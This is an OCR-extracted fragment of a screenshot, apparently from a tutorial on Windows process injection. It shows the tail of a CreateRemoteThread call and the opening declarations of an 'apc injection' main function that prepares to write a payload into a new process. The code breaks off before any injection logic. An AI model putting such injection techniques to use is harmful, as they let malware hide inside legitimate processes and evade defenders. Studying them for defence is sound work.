
 threadHandle = CreateRemoteThread(process_
return
0
;

Copy
c
//apc injection
int
main
()
 {

// Create a 64-bit process:
  STARTUPINFO startupInfo;

  PROCESS_INFORMATION processInfo;

  LPVOID myPayloadMem;

  SIZE_T myPayloadLen = 
sizeof
(myPayload);

  LPCWSTR cmd;

  HANDLE processHandle, threadHandle;
